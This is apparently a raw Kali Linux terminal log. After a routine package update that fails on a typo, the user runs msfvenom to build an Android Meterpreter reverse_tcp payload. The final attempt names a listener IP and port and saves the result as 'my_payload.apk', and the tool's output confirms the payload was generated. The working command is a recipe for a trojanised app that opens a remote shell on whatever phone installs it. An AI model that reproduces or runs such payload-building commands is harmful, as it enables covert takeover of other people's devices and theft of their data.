 ┌──(root㉿kali)-[/home/nabeelhassan]
└─# sudo apt update && sudo apt upgrade-y
Get:1 http://kali.download/kali kali-rolling InRelease [41.5 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [21.0 MB]
Ign:2 http://kali.download/kali kali-rolling/main amd64 Packages
Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [51.9 MB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [21.0 MB]
Fetched 54.0 MB in 3min 2s (297 kB/s)
8 packages can be upgraded. Run 'apt list --upgradable' to see them.
Error: Invalid operation upgrade-y
┌──(root㉿kali)-[/home/nabeelhassan]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=<your_ip> LPORT=<port> -o my_payload.apk
zsh: no such file or directory: your_ip
┌──(root㉿kali)-[/home/nabeelhassan]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.89.128 LPORT=5555 -o my_payload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10235 bytes
Saved as: my_payload.apk